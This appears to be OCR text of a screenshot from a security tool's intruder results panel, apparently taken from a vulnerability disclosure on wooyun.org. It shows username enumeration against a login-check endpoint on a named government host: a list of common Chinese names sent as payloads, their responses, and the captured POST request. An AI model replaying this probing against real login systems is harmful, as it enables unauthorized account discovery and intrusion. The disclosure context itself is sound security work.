 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
5 lina 200 12063
6 zhangmin 200 12063
7 lijing 200 12063
8 wangjing 200 12063
9 liuwei 200 12063
10 wangxiuying 200 12063
11 zhangli 200 12063
12 lixiuying 200 12063
13 wangli 200 12063
14 zhangjing 200 12063
Request Response
Raw Params Headers Hex
POST /saicetpsweb/webLogin.do?method=checkWebApplyProposer HTTP/1.1
Host: wsdj.saic.gov.cn
Proxy-Connection: keep-alive
Content-Length: 136
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://wsdj.saic.gov.cn
? < + > Type a search term
www.wooyun.org